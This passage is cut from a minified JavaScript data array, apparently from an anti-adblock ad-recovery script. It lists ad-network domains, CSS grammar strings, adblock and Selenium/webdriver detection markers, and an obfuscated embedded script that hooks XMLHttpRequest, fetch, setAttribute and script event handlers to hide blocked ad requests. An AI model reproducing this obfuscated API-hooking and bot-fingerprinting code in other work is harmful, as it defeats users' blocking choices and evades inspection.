)","ads.nicovideo.jp","jizsl_","flip-block||flip-inline||flip-start","N3o+Z317L1cjYGNbWlQmc0k8Mi1oYUtYWW4Kbyl4U0ZB","https://html-load.cc","matrix3d( <number>#{16} )","xhr_defer","[AdBlockDetector] page unloaded while checking acceptable ads target ","Type of node should be an Object","rhombusads.com","Symbol",'{"apply-ratio":1,"',"serverbid.com","<integer>&&<symbol>","<mf-plain>|<mf-boolean>|<mf-range>","admanmedia.com","from( <color> )|color-stop( [<number-zero-one>|<percentage>] , <color> )|to( <color> )","Expect an apostrophe","clear|copy|source-over|source-in|source-out|source-atop|destination-over|destination-in|destination-out|destination-atop|xor","__webdriver_unwrapped","techbook.de","genieesspv.jp","Window_setInterval","<script>window.parent.postMessage('","isRaptive","sourcesContent","Brackets","<declaration-value>?","inventories","toString","<feature-value-declaration>","protectFetchInput shouldn't be called with non-ReadableStream","default|none","<symbol>+","lch( [<percentage>|<number>|none] [<percentage>|<number>|none] [<hue>|none] [/ [<alpha-value>|none]]? )","getAdserverTargeting","Generic","charAt","<number>","document.classList.contains","fuse","sharethrough.com","__gpp","r script executed more than once","Firefox/","360yield.com","_selenium","<wq-name>","https://cmp.petbook.de","NW52MWllZ3phMjY5anU4c29reTA0aDNwN3JsdGN4bWJx","<'inset-inline-end'>","navigator.appVersion is undefined","ensureInit","isArray","counter( <counter-name> , <counter-style>? )","v4ac1eiZr0","<number-percentage>{1,4}&&fill?","selectorsToForceProtect","cef",".setTargetingForGPTAsync","Identifier or asterisk is expected","document.classList.remove not work","css","adshieldAvgRTT","<length>|<percentage>","start|center|end|justify","ay.delivery","12511sEmwJu","scanWord","try-catch","Node_insertBefore","normal|pre|nowrap|pre-wrap|pre-line|break-spaces|[<'white-space-collapse'>||<'text-wrap'>||<'white-space-trim'>]","initLogUploadHandler",'\n      <html>\n        <head></head>\n        <body>\n          <div>\n            <span\n              style="height:    600px; position: sticky; top: 20px; display: block; margin-top: 20px; margin-right: 10px;"\n              id="img_dggna6a9aya6"\n              class\n            >\n              <style>#img_dggna6a9aya6 > div { justify-content:center; } #img_dggna6a9aya6 { visibility:visible; }</style>\n              <div style="position:relative;align-items:center;display:flex;">\n                <iframe\n                  src\n                  data-empty-src\n\n\n                  \n                  status="success"\n                ></iframe>\n              </div>\n            </span>\n          </div>\n        </body>\n      </html>\n    ',"is_brave","NFdCXTM+CW89bk12Y0thd19yVlI3emxxbSlGcGA6VGdPJw==","radial-gradient( [<ending-shape>||<size>]? [at <position>]? , <color-stop-list> )","<angle>","cGhtMjF2OWN3NGI3M3lnbG5meG90YXpzdWo4cXJrNjUwaQ==","MSG_SYN_URG","contain|none|auto","hooked_page","_serializeMappings","<easing-function>#","No element indexed by ","[AdShield API] Executing ","isEmpty","s.amazon-adsystem.com","dvi","/cou/api_reco.php","UserAgent","gwd-","normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded",".getAdserverTargeting","ms, passcode: ","iab-flexad","as_adblock","ACK_VISIBLE","sdkVersion","inside|outside|top|left|right|bottom|start|end|self-start|self-end|<percentage>|center","image-set( <image-set-option># )","; SameSite=Lax","__selenium_unwrapped","bliink.io","<'inset'>","freestar","scanSpaces","flags","fromSourceMap","sascdn.com","grippers|none","configurable","protectHtml","<'flex-direction'>||<'flex-wrap'>","reversed( <counter-name> )","<number-one-or-greater>","northernirelandworld.com","List<","yellowblue.io"," is blocked.","auto|<color>","<'margin-left'>","event","padding-left","exports","<paint>","biggeekdad.com","abc","Selector","urlRegexes","normal|italic|oblique <angle>{0,2}","<keyframe-selector># { <declaration-list> }","papi","always|auto|avoid","slot_element_id","<calc-product> [['+'|'-'] <calc-product>]*","onetrust.com","circle|ellipse","prev","[AdBlockDetector] page unloaded while checking request block. ","1459689kaHqHf","attr( <attr-name> <type-or-unit>? [, <attr-fallback>]? )","Class extends value ","Element_querySelector","flatMap","fromEntries","reduceRight","image","attributionsrc=","postmedia.solutions.cdn.optable.co","Date.now","responseType","functionBind","div {}","[Profile Handler]","numeric-only|allow-keywords","HTMLTableColElement","Node_textContent","<'border-top-width'>||<'border-top-style'>||<color>","auto|isolate","Failed to fetch","[INVENTORY] found visible ","dvmax","Document_URL","DocumentFragment","stylesheetUrlsToLoadBeforeHooking","`, expected `","start prebid request bidsBackHandler for ","findAllFragments","getReader",", width: ","Raw","c204ZmtocndhOTR5MGV1cGoybnEx","useractioncomplete","useandom-26T198340PX75pxJACKVERYMINDBUSHWOLF_GQZbfghjklqvwyzrict","kueezrtb.com","!important","HTMLImageElement_src","FontFace","safeframe.googlesyndication.com","prompt","adv-space","balance","Terminate - no active auto recovery","<xyz-space> [<number>|<percentage>|none]{3}","closed","min( <calc-sum># )","function a0Z(e,Z){const L=a0e();return a0Z=function(w,Q){w=w-0xf2;let v=L[w];return v;},a0Z(e,Z);}function a0e(){const eD=['onload','as_','526myoEGc','push','__sa_','__as_ready_resolve','__as_rej','addEventListener','LOADING','XMLHttpRequest','entries','getOwnPropertyDescriptor','_as_prehooked_functions','status','script_onerror','__fr','xhr_defer','href','isAdBlockerDetected','length','then','8fkpCwc','onerror','apply','readyState','_as_prehooked','set','__as_new_xhr_data','Window','catch','charCodeAt','location','document','onreadystatechange','__as_xhr_open_args','_as_injected_functions','DONE','open','toLowerCase','handleEvent','defineProperty','name','54270lMbrbp','__as_is_xhr_loading','prototype','decodeURIComponent','contentWindow','EventTarget','407388pPDlir','__as_xhr_onload','collect','get','call','JSON','setAttribute','Element','btoa','__as_is_ready_state_change_loading','GET','4281624sRJEmx','__origin','currentScript','1433495pfzHcj','__prehooked','1079200HKAVfx','window','error','687boqfKv','fetch','load','1578234UbzukV','function','remove','hostname','adshield'];a0e=function(){return eD;};return a0e();}(function(e,Z){const C=a0Z,L=e();while(!![]){try{const w=-parseInt(C(0x10a))/0x1*(-parseInt(C(0x114))/0x2)+-parseInt(C(0xf7))/0x3+-parseInt(C(0x127))/0x4*(parseInt(C(0x13c))/0x5)+parseInt(C(0x10d))/0x6+parseInt(C(0x105))/0x7+parseInt(C(0x107))/0x8+-parseInt(C(0x102))/0x9;if(w===Z)break;else L['push'](L['shift']());}catch(Q){L['push'](L['shift']());}}}(a0e,0x24a95),((()=>{'use strict';const m=a0Z;const Z={'HTMLIFrameElement_contentWindow':()=>Object[m(0x11d)](HTMLIFrameElement[m(0xf3)],m(0xf5)),'XMLHttpRequest_open':()=>Q(window,m(0x11b),m(0x137)),'Window_decodeURIComponent':()=>Q(window,m(0x12e),m(0xf4)),'Window_fetch':()=>Q(window,m(0x12e),m(0x10b)),'Element_setAttribute':()=>Q(window,m(0xfe),m(0xfd)),'EventTarget_addEventListener':()=>Q(window,m(0xf6),m(0x119))},L=m(0x116)+window[m(0xff)](window[m(0x131)][m(0x123)]),w={'get'(){const R=m;return this[R(0xf9)](),window[L];},'collectOne'(v){window[L]=window[L]||{},window[L][v]||(window[L][v]=Z[v]());},'collect'(){const V=m;window[L]=window[L]||{};for(const [v,l]of Object[V(0x11c)](Z))window[L][v]||(window[L][v]=l());}};function Q(v,l,X){const e0=m;var B,s,y;return e0(0x108)===l[e0(0x138)]()?v[X]:e0(0x132)===l?null===(B=v[e0(0x132)])||void 0x0===B?void 0x0:B[X]:e0(0xfc)===l?null===(s=v[e0(0xfc)])||void 0x0===s?void 0x0:s[X]:null===(y=v[l])||void 0x0===y||null===(y=y[e0(0xf3)])||void 0x0===y?void 0x0:y[X];}((()=>{const e2=m;var v,X,B;const y=W=>{const e1=a0Z;let b=0x0;for(let O=0x0,z=W[e1(0x125)];O<z;O++){b=(b<<0x5)-b+W[e1(0x130)](O),b|=0x0;}return b;};null===(v=document[e2(0x104)])||void 0x0===v||v[e2(0x10f)]();const g=function(W){const b=function(O){const e3=a0Z;return e3(0x113)+y(O[e3(0x131)][e3(0x110)]+e3(0x11e));}(W);return W[b]||(W[b]={}),W[b];}(window),j=function(W){const b=function(O){const e4=a0Z;return e4(0x113)+y(O[e4(0x131)][e4(0x110)]+e4(0x135));}(W);return W[b]||(W[b]={}),W[b];}(window),K=e2(0x113)+y(window[e2(0x131)][e2(0x110)]+e2(0x12b));(X=window)[e2(0x117)]||(X[e2(0x117)]=[]),(B=window)[e2(0x118)]||(B[e2(0x118)]=[]);let x=!0x1;window[e2(0x117)][e2(0x115)](()=>{x=!0x0;});const E=new Promise(W=>{setTimeout(()=>{x=!0x0,W();},0x1b5d);});function N(W){return function(){const e5=a0Z;for(var b=arguments[e5(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return x?W(...O):new Promise((k,S)=>{const e6=e5;W(...O)[e6(0x126)](k)[e6(0x12f)](function(){const e7=e6;for(var f=arguments[e7(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];E[e7(0x126)](()=>S(...q)),window[e7(0x118)][e7(0x115)]({'type':e7(0x10b),'arguments':O,'errArgs':q,'reject':S,'resolve':k});});});};}const I=W=>{const e8=e2;var b,O,z;return e8(0x101)===(null===(b=W[e8(0x134)])||void 0x0===b?void 0x0:b[0x0])&&0x0===W[e8(0x11f)]&&((null===(O=W[e8(0x134)])||void 0x0===O?void 0x0:O[e8(0x125)])<0x3||!0x1!==(null===(z=W[e8(0x134)])||void 0x0===z?void 0x0:z[0x2]));},M=()=>{const e9=e2,W=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x133)),b=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x12a)),O=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128)),z=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112));W&&b&&O&&z&&(Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x133),{'get':function(){const ee=e9,k=W[ee(0xfa)][ee(0xfb)](this);return(null==k?void 0x0:k[ee(0x103)])||k;},'set':function(k){const eZ=e9;if(x||!k||eZ(0x10e)!=typeof k)return W[eZ(0x12c)][eZ(0xfb)](this,k);const S=f=>{const eL=eZ;if(this[eL(0x12a)]===XMLHttpRequest[eL(0x136)]&&I(this))return this[eL(0x100)]=!0x0,E[eL(0x126)](()=>{const ew=eL;this[ew(0x100)]&&(this[ew(0x100)]=!0x1,k[ew(0xfb)](this,f));}),void window[eL(0x118)][eL(0x115)]({'type':eL(0x122),'callback':()=>(this[eL(0x100)]=!0x1,k[eL(0xfb)](this,f)),'xhr':this});k[eL(0xfb)](this,f);};S[eZ(0x103)]=k,W[eZ(0x12c)][eZ(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x12a),{'get':function(){const eQ=e9;var k;return this[eQ(0x100)]?XMLHttpRequest[eQ(0x11a)]:null!==(k=this[eQ(0x12d)])&&void 0x0!==k&&k[eQ(0x12a)]?XMLHttpRequest[eQ(0x136)]:b[eQ(0xfa)][eQ(0xfb)](this);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128),{'get':function(){const ev=e9,k=O[ev(0xfa)][ev(0xfb)](this);return(null==k?void 0x0:k[ev(0x103)])||k;},'set':function(k){const el=e9;if(x||!k||el(0x10e)!=typeof k)return O[el(0x12c)][el(0xfb)](this,k);const S=f=>{const er=el;if(I(this))return this[er(0xf2)]=!0x0,E[er(0x126)](()=>{const eX=er;this[eX(0xf2)]&&(this[eX(0xf2)]=!0x1,k[eX(0xfb)](this,f));}),void window[er(0x118)][er(0x115)]({'type':er(0x122),'callback':()=>(this[er(0xf2)]=!0x1,k[er(0xfb)](this,f)),'xhr':this});k[er(0xfb)](this,f);};S[el(0x103)]=k,O[el(0x12c)][el(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112),{'get':function(){const eB=e9;return z[eB(0xfa)][eB(0xfb)](this);},'set':function(k){const es=e9;if(x||!k||es(0x10e)!=typeof k)return z[es(0x12c)][es(0xfb)](this,k);this[es(0xf8)]=k,this[es(0x119)](es(0x109),S=>{const ey=es;I(this)&&window[ey(0x118)][ey(0x115)]({'type':ey(0x122),'callback':()=>{},'xhr':this});}),z[es(0x12c)][es(0xfb)](this,k);}}));};function P(W){return function(){const eg=a0Z;for(var b=arguments[eg(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return this[eg(0x134)]=O,W[eg(0x129)](this,O);};}function Y(W,b,O){const et=e2,z=Object[et(0x11d)](W,b);if(z){const k={...z,'value':O};delete k[et(0xfa)],delete k[et(0x12c)],Object[et(0x13a)](W,b,k);}else W[b]=O;}function D(W,b,O){const ej=e2,z=W+'_'+b,k=w[ej(0xfa)]()[z];if(!k)return;const S=ej(0x108)===W[ej(0x138)]()?window:ej(0x132)===W?window[ej(0x132)]:ej(0xfc)===W?window[ej(0xfc)]:window[W][ej(0xf3)],f=function(){const eK=ej;for(var A=arguments[eK(0x125)],U=new Array(A),F=0x0;F<A;F++)U[F]=arguments[F];try{const J=j[z];return J?J[eK(0xfb)](this,k,...U):k[eK(0xfb)](this,...U);}catch(G){return k[eK(0xfb)](this,...U);}},q=O?O(f):f;Object[ej(0x13a)](q,ej(0x13b),{'value':b}),Object[ej(0x13a)](q,ej(0x106),{'value':!0x0}),Y(S,b,q),window[ej(0x117)][ej(0x115)](()=>{const ex=ej;window[ex(0x111)]&&!window[ex(0x111)][ex(0x124)]&&S[b]===q&&Y(S,b,k);}),g[z]=q;}window[K]||(w[e2(0xf9)](),D(e2(0x11b),e2(0x137),P),D(e2(0xfe),e2(0xfd)),D(e2(0x12e),e2(0x10b),N),(function(){const eN=e2,W=(z,k)=>new Promise((S,f)=>{const eE=a0Z,[q]=k;q[eE(0x121)]?f(k):(E[eE(0x126)](()=>f(k)),z[eE(0x119)](eE(0x10c),()=>S()),window[eE(0x118)][eE(0x115)]({'type':eE(0x120),'reject':()=>f(k),'errArgs':k,'tag':z}));}),b=Object[eN(0x11d)](HTMLElement[eN(0xf3)],eN(0x128));Object[eN(0x13a)](HTMLElement[eN(0xf3)],eN(0x128),{'get':function(){const eI=eN,z=b[eI(0xfa)][eI(0xfb)](this);return(null==z?void 0x0:z[eI(0x103)])||z;},'set':function(z){const eo=eN;var k=this;if(x||!(this instanceof HTMLScriptElement)||eo(0x10e)!=typeof z)return b[eo(0x12c)][eo(0xfb)](this,z);const S=function(){const ei=eo;for(var f=arguments[ei(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];return W(k,q)[ei(0x12f)](U=>z[ei(0x129)](k,U));};S[eo(0x103)]=z,b[eo(0x12c)][eo(0xfb)](this,S);}});const O=EventTarget[eN(0xf3)][eN(0x119)];EventTarget[eN(0xf3)][eN(0x119)]=function(){const eM=eN;for(var z=this,k=arguments[eM(0x125)],S=new Array(k),f=0x0;f<k;f++)S[f]=arguments[f];const [q,A,...U]=S;if(x||!(this instanceof HTMLScriptElement)||eM(0x109)!==q||!(A instanceof Object))return O[eM(0xfb)](this,...S);const F=function(){const eP=eM;for(var J=arguments[eP(0x125)],G=new Array(J),H=0x0;H<J;H++)G[H]=arguments[H];return W(z,G)[eP(0x12f)](T=>{const eY=eP;eY(0x10e)==typeof A?A[eY(0x129)](z,T):A[eY(0x139)](...T);});};O[eM(0xfb)](this,q,F,...U);};}()),M(),window[K]=!0x0);})());})()));","startColumn","cust_params","dimatter.ai","sports-illustrated","-apple-system|BlinkMacSystemFont","title (english only)","hbopenbid.pubmatic.com","https://m1.openfpcdn.io/botd/v","expires","data","reserved1Input","googleads.g.doubleclick.net","attributionsrc","cfdc6c77","[<integer>&&<symbol>]#","alt","b3V0cHV0","xywh( <length-percentage>{2} <length-percentage [0,∞]>{2} [round <'border-radius'>]? )","stylesheet","Element_setHTMLUnsafe","Comma","result","sequentum","creativecdn.com","infinite|<number>","nullable","root","adsafeprotected.com","webkit","succeedscene.com","[common-ligatures|no-common-ligatures]","getTokenStart",'" is a required argument.',"Range_createContextualFragment","Identifier, string or comma is expected","Not a Declaration node","document.documentElement.getAttributeNames is not a function","translateZ( <length> )","https://orbidder.otto.de/bid","smsonline.cloud","<number [0,∞]> [/ <number [0,∞]>]?","Jmo8UkRzW1c+YnVrTWBjPzEpCWw=","var(","[AdBlockDetector] Request adblock detected. ","Bad value for `","<wq-name>|<ns-prefix>? '*'","</a></span>","document.documentElement is undefined","Identifier or parenthesis is expected","math-random","overlay|-moz-scrollbars-none|-moz-scrollbars-horizontal|-moz-scrollbars-vertical|-moz-hidden-unscrollable","[center|[[top|bottom|y-start|y-end]? <length-percentage>?]!]#","inherit","isVisibleNode","onLoad","[<geometry-box>|no-clip]#","[<ident-token>|'*']? '|'","[<length-percentage>|<number>|auto]{1,4}","inventory_id","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz","view( [<axis>||<'view-timeline-inset'>]? )","adChoice","CDC-token","_names","webkitMediaStream","as_inventory_id","none|<filter-function-list>|<-ms-filter-function-list>","Function","<integer>","CSSPrimitiveValue","Window","unsafe|safe","min","horizontal-tb|vertical-rl|vertical-lr|sideways-rl|sideways-lr|<svg-writing-mode>","pagead/js/dv3.js","endsWith","window.top.apstag.runtime.callCqWrapper","Unknown at-rule","bind","skip-node","hash-token","parseInt","Terminate - not allowed running in iframe","DOMParser","Blocked interstial slot define:","setIsTcfNeeded","selenium","substrToCursor","; Max-Age=","SYN_URG","ccgateway.net","isGecko","normal|<content-distribution>|<overflow-position>? [<content-position>|left|right]","OWptYW53eXF4MHM1NHp1dG82aA==","document.getElementsByClassName","auto|<length>","skew( [<angle>|<zero>] , [<angle>|<zero>]? )","boolean-expr","style","device-cmyk( <number>#{4} )","HTMLLinkElement_rel","MG96dXBrcng2cWp3bnlnbDM0bTdpOXRoMWY4djJiZWM1","onmozfullscreenchange",'link[rel="preload"][as="script"][href="',"invalid protect-id key: ","', '*')<\/script>"," node type","declarationList","adthrive-","Yml4cXJod245emptNTRvMTJmZTBz","<string>","<mf-name>","__driver_unwrapped","static-cdn.spot.im","not_blocking_ads","find","denied","Token","scroll|fixed|local","https://static.dable.io/dist/plugin.min.js","has","browserEngineKind","webkitPersistentStorage","eWJmcQ==","HTMLVideoElement_poster","tokenEnd","<length>{1,2}|auto|[<page-size>||[portrait|landscape]]","do69ll745l27z.cloudfront.net","UUNBQlYiXSMwamImV282dDpVdWlIZzFyUEQ0JSlSbE5rLQ==","api.reurl.co.kr","<shape-box>|fill-box|stroke-box|view-box","appsflyer.com","admiral","output","<hex-color>|<color-function>|<named-color>|<color-mix()>|transparent","insertBefore","getOutOfPage","bkVlSkthLjpQe0E7eDBVTCI0J1hGbXx9d2Z2elEjN1pTKA==","Chrome/","navigator.mimeTypes is undefined","media.net","auto|avoid","normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded|<percentage>","bad-string-token","rad","__$webdriverAsyncExecutor","setRequestHeader","tcloaded","auto|normal|none","<target-counter()>|<target-counters()>|<target-text()>","flat|preserve-3d","none|vertical-to-horizontal","cdn.iubenda.com","none|path( <string> )","<compound-selector>#","__as_xhr_processed","<'margin'>","$1   ","Unknown node type `","_isTcfNeeded","<head","body > a > div > div > div","onreadystatechange","HTMLImageElement_attributionSrc","<'margin-inline-end'>","matched","setInterval","<frequency>|<percentage>","Window_fetch","__fxdriver_evaluate","httponly","contrast( [<number-percentage>] )","arkadium-aps-tagan.adlightning.com","GeneralEnclosed","linear-gradient( [[<angle>|to <side-or-corner>]||<color-interpolation-method>]? , <color-stop-list> )","Keyword","ddg/","Unexpected input","consentframework.com","stopImmediatePropagation","<'-ms-content-zoom-limit-min'> <'-ms-content-zoom-limit-max'>","normal|small-caps","https://ad.yieldlab.net/yp","appendChild","insertRule","textAd","MSG_ACK_VISIBLE","border","isElementDisplayNoneImportant","; Priority=Medium","ZmthZA==","marker-start","aXp4c29tcWgzcDhidmdhNDl3N2Z5MnRsdWM2ZTVuMDFy","pointer-events","AttributeSelector","none|<angle>|[x|y|z|<number>{3}]&&<angle>","N3VpbDVhM2d4YnJwdHZqZXltbzRjMDl3cXpzNjgybmYx","\n  ","<single-transition>#","getWindowId","__isProxy","adwallpaper","onWhiteSpace","dvw","computeSourceURL","as-check-script-blocked","HTMLTableCellElement","omnitagjs.com","[<line-names>? <track-size>]+ <line-names>?","akamaized.net","api.ootoo.co.kr","https://www.google.com","<image>|<color>","none|always|column|page|spread","server","string|color|url|integer|number|length|angle|time|frequency|cap|ch|em|ex|ic|lh|rlh|rem|vb|vi|vw|vh|vmin|vmax|mm|Q|cm|in|pt|pc|px|deg|grad|rad|turn|ms|s|Hz|kHz|%","load","unit","string-token","yorkshirepost.co.uk","path","none|<single-transition-property>#","travelbook-magazine.com","encodeId","Document_referrer","pagead2.googlesyndication.com","element out of viewable window","JSON_stringify","-moz-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )|-webkit-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )|-o-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )","light-dark( <color> , <color> )","sdk",", elapsed: ","_array","safari/firefox src fetch error","<track-breadth>|minmax( <inflexible-breadth> , <track-breadth> )|fit-content( <length-percentage> )","tokenStart","findLast","edgios","document.querySelectorAll","lngtdv.com","<url>+","PerformanceEntry","<'flex-grow'>","toLowerCase","ADM (","content-security-policy","revert","djlhcHlpazYyMzBqNW1sN244YnVxcmYxemdzY2V3eHQ0",'meta[http-equiv="Content-Security-Policy"]',"[AdBlockDetector] acceptable ads check target ","nn_","SharedStorageWorklet","def","data-","option encode is invalid","pbxai.com","ghi","recovery_adm_gpt_request","window.process is","Number of function is expected","[object Date]","auto|none|visiblePainted|visibleFill|visibleStroke|visible|painted|fill|stroke|all|inherit","[<angular-color-stop> [, <angular-color-hint>]?]# , <angular-color-stop>","applyTo","getAtrulePrelude","shouldUseOrigin","body > a > div > div > img","cmE7TUg3emZBb1EJeFRVaD9uPSFOSks5PHZgNXsjbVsz","the-ozone-project.com","HTMLFormElement","https://07c225f3.online","richaudience.com","channel","cp.edl.co.kr","Invalid mapping: ","sign( <calc-sum> )","meta","documentElementKeys","[normal|<content-distribution>|<overflow-position>? [<content-position>|left|right]]#","scrollTo","<alpha-value>","tcString","aXRoYw==","__rgst_cb",' <html>\n      <head>\n        <style></style>\n        <style></style>\n        <style></style>\n        <style></style>\n        <style></style>\n        <style></style>\n        <meta name="as-event-handler-added" />\n      </head>\n      <body marginwidth="0" marginheight="0">\n        <a target="_blank" rel="noopener noreferrer" href>\n          <div id="container" class="vertical mid wide">\n            <div class="img_container">\n              <img src />\n            </div>\n            <div class="text_container">\n              <div class="title"></div>\n              <div class="description"></div>\n              <div class="sponsoredBy"></div>\n            </div>\n          </div>\n        </a>\n      </body>\n    </html>',"HTMLIFrameElement","caption|icon|menu|message-box|small-caption|status-bar","TkduRThhX3kuRmpZTz00dzNdcDc=","Proxy","revert-layer","pub.doubleverify.com","YTI3NGJjbGp0djBvbXc2ejlnNXAxM3VzOGVraHhpcmZx","dn0qt3r0xannq.cloudfront.net","ActiveBorder|ActiveCaption|AppWorkspace|Background|ButtonFace|ButtonHighlight|ButtonShadow|ButtonText|CaptionText|GrayText|Highlight|HighlightText|InactiveBorder|InactiveCaption|InactiveCaptionText|InfoBackground|InfoText|Menu|MenuText|Scrollbar|ThreeDDarkShadow|ThreeDFace|ThreeDHighlight|ThreeDLightShadow|ThreeDShadow|Window|WindowFrame|WindowText","cache_is_blocking_acceptable_ads","renderer","when","getId","substr","iframe","[native code]","Element_hasAttribute","iframe error event","mediarithmics.com","compareByGeneratedPositionsInflated","Node_baseURI","` for `visit` option (should be: ",'":[{"id":"',"<number>|<dimension>|<ident>|<ratio>","sticky-","keepOriginalAcceptableAds",'"><\/script></head><body></body></html>',"ats-","getOwnPropertyNames","as_apply","<visual-box>||<length [0,∞]>","tpc.googlesyndication.com","[<'animation-range-start'> <'animation-range-end'>?]#","content","onload","addIframeVisibilityCheckHandler","ats.rlcdn.com","isChannelConnected","esp.rtbhouse.com","OutOfPageFormat","toSetString","securepubads.g.doubleclick.net","Nm52OGNqZ3picXMxazQ5d2x4NzUzYWU=","[jis78|jis83|jis90|jis04|simplified|traditional]","consumeFunctionName","no-cors","XMLHttpRequest_responseXML","dmtkcw==","script_version","compareByGeneratedPositionsDeflatedNoLine","[normal|<length-percentage>|<timeline-range-name> <length-percentage>?]#","XMLHttpRequest_responseType","snigelweb.com","structure","oklch( [<percentage>|<number>|none] [<percentage>|<number>|none] [<hue>|none] [/ [<alpha-value>|none]]? )","mfadsrvr.com","ReadableStream","none|[<'grid-template-rows'> / <'grid-template-columns'>]|[<line-names>? <string> <track-size>? <line-names>?]+ [/ <explicit-track-list>]?",'<html><head><script src="',"as_modal_loaded","normal|[<string> <number>]#","MediaSettingsRange","escape","auto|<length>|<percentage>","Boolean","isParentsDisplayNone","setPrototypeOf","as_console","intentiq.com",'[name^="google_ads_iframe"]',"<length-percentage>&&hanging?&&each-line?","Element_getAttribute","<length-percentage>|min-content|max-content|auto","$chrome_asyncScriptInfo","publift","[pack|next]||[definite-first|ordered]","open","mgid.com","[<length>|<number>]{1,4}","opera","first","AtruleDescriptor","step-start|step-end|steps( <integer> [, <step-position>]? )","repeating-conic-gradient( [from <angle>]? [at <position>]? , <angular-color-stop-list> )","dpi","none|<custom-ident>+","read","DOMContentLoaded","XMLHttpRequest_responseURL","none|[[filled|open]||[dot|circle|double-circle|triangle|sesame]]|<string>","[<length-percentage>|auto]{1,2}|cover|contain","Number","//# sourceURL=mediation.js","padding|border","lvw","<box>#","[<length>|<percentage>]{1,4}","window.parent.parent.apstag.runtime.callCqWrapper","normal|<percentage>","Exception occurred in hooked property ","ADS_FRAME","https://ads.yieldmo.com/exchange/prebid","rem( <calc-sum> , <calc-sum> )","<color>","reject",'"<", ">", "=" or ")"',"Element","azk2WUsodi8mSUNtR0IJNWJ6YT9IY1BfMVcgcVJvQS49Cg==","element( <custom-ident> , [first|start|last|first-except]? )|element( <id-selector> )","grad","createAuctionNonce","iframe msg err: ","[restore-rejections] restoreDeferredRejections__adblock","ad.smaato.net","Request","leboncoin.fr","rest","none|manual|auto","<angle>|[[left-side|far-left|left|center-left|center|center-right|right|far-right|right-side]||behind]|leftwards|rightwards","target-text( [<string>|<url>] , [content|before|after|first-letter]? )","deep","defer","_Selenium_IDE_Recorder","Lexer matching doesn't applicable for custom properties","<'text-decoration-line'>||<'text-decoration-style'>||<'text-decoration-color'>||<'text-decoration-thickness'>","contentsfeed.com","replaceAll","[<'outline-width'>||<'outline-style'>||<'outline-color'>]","percentage-token","ellipse( [<shape-radius>{2}]? [at <position>]? )","fxios/","isPropagationStopped","skin_wrapper","[<display-outside>||<display-inside>]|<display-listitem>|<display-internal>|<display-box>|<display-legacy>|<-non-standard-display>","defaultPrevented","SupportsDeclaration","bTByeWlxdDgzNjJwMWZhdWxqNHpnaA==","HTMLMediaElement","M2M1MWdvcTQwcHphbDlyNnh1dnRrZXkyc3duajdtaWhi","<media-query>#","VHg8V3xYdmN1YkN6LWVrVS8gb2lNCSY6JUlnPjJoe3Nb","` has no known descriptors","Advertisement","a-mo.net","none|[underline||overline||line-through||blink]|spelling-error|grammar-error","target-counters( [<string>|<url>] , <custom-ident> , <string> , <counter-style>? )","sn_ad_label_","RegExp","electron","scroll","//# sourceURL=rtb_adm.js","protocol","isElementDisplayNone","aria-label","optimise.net","pop","https://consent.sussexexpress.co.uk","<'border-width'>||<'border-style'>||<color>","logs-partners.coupang.com","seedtag.com","_map","navigator","adnxs-simple.com","<keyframe-block>+","params","test/v1ew/failed","floor","flux.jp","inset( <length-percentage>{1,4} [round <'border-radius'>]? )","\n--","aXZtc2xyNDhhY2Uzem9rZ3h0MTBiNnA=","themoneytizer.com","tpdads.com","HTMLElement_style","Unknown feature ","webgl","onmousedown",'[class^="div-gpt-ad"]',"<dashed-ident>","imprnt-cnt","Failed to load profile: ","inline-block|inline-list-item|inline-table|inline-flex|inline-grid","startsWith","child-0","pmdstatic.net","lab( [<percentage>|<number>|none] [<percentage>|<number>|none] [<percentage>|<number>|none] [/ [<alpha-value>|none]]? )","strict","transform","hidden","/adsid/integrator.js","banner-","139341","toStringTag","https://fastlane.rubiconproject.com/a/api/fastlane.json","MatchOnce","$cdc_asdjflasutopfhvcZLmcf","cdn.confiant-integrations.net","Function.prototype.bind is undefined","okNetworkStatusCodes","dump","timeout","replaceSync","<'justify-self'>|anchor-center","offsetAndType","#adshield","light","_grecaptcha_ready","getEntriesByType","normalize","/getconfig/sodar","Property","[AdBlockDetector] Cosmetic adblock detected","styleSheets","<length>{1,4}","<'border-top-left-radius'>","ocelot.studio","adblock_circumvent_score","frames","none|[<svg-length>+]#","hadronid.net","getPrototypeOf","Exception occurred in proxy property get ","www.google.com","scrollX","z-index","currentScript","-webkit-gradient( <-webkit-gradient-type> , <-webkit-gradient-point> [, <-webkit-gradient-point>|, <-webkit-gradient-radius> , <-webkit-gradient-point>] [, <-webkit-gradient-radius>]? [, <-webkit-gradient-color-stop>]* )","<'list-style-type'>||<'list-style-position'>||<'list-style-image'>","bidder","nearest|up|down|to-zero","adthrive.com","encodeURIComponent","supplierId","<angle>|<percentage>","toArray","/container.html","data-stndz-hidden","noopStr","noktacom.rtb.monetixads.com","[restore-rejections] handleQueued script_onerror","ACK","attributeFilter","nexx360.io","domain switched","sin( <calc-sum> )","ad.doorigo.co.kr","none|<integer>","ayads.co","invalid url (anchor href set): ","dvb","sendXHR","PTZhMEc+UE9vMzdudj94JjFgXTJ0","iframe negotiate: configure message timeout: ","[[<url> [<x> <y>]? ,]* 